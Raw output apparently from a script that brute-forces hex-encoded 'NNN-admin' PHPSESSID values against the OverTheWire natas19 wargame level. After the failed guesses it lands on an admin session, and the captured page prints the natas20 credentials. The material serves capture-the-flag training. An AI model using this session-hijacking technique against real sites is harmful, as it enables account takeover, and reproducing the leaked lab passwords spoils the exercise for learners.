 admin PHPSESSID value is NOT: 3236322d61646d696e (262-admin)
admin PHPSESSID value is NOT: 3236332d61646d696e (263-admin)
admin PHPSESSID value is NOT: 3236342d61646d696e (264-admin)
admin PHPSESSID value is NOT: 3236352d61646d696e (265-admin)
admin PHPSESSID value is NOT: 3236362d61646d696e (266-admin)
admin PHPSESSID value is NOT: 3236372d61646d696e (267-admin)
admin PHPSESSID value is NOT: 3236382d61646d696e (268-admin)
admin PHPSESSID value is NOT: 3236392d61646d696e (269-admin)
admin PHPSESSID value is NOT: 3237302d61646d696e (270-admin)
admin PHPSESSID value is NOT: 3237312d61646d696e (271-admin)
admin PHPSESSID value is NOT: 3237322d61646d696e (272-admin)
admin PHPSESSID value is NOT: 3237332d61646d696e (273-admin)
admin PHPSESSID value is NOT: 3237342d61646d696e (274-admin)
admin PHPSESSID value is NOT: 3237352d61646d696e (275-admin)
admin PHPSESSID value is NOT: 3237362d61646d696e (276-admin)
admin PHPSESSID value is NOT: 3237372d61646d696e (277-admin)
admin PHPSESSID value is NOT: 3237382d61646d696e (278-admin)
admin PHPSESSID value is NOT: 3237392d61646d696e (279-admin)
admin PHPSESSID value is NOT: 3238302d61646d696e (280-admin)
admin PHPSESSID value is: 3238312d61646d696e (281-admin)
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas19", "pass": "8LMJEhKFbMKIL2mxQKjv0aEDdk7zpT0s" };</script></head>
<body>
<h1>natas19</h1>
<div id="content">
<p>
<b>
This page uses mostly the same code as the previous level, but session IDs are no longer sequential...
</b>
</p>
You are an admin. The credentials for the next level are:<br><pre>Username: natas20
Password: guVaZ3ET35LbgbFMoaN5tFcYT1jEP7UH</pre></div>
</body>
</html>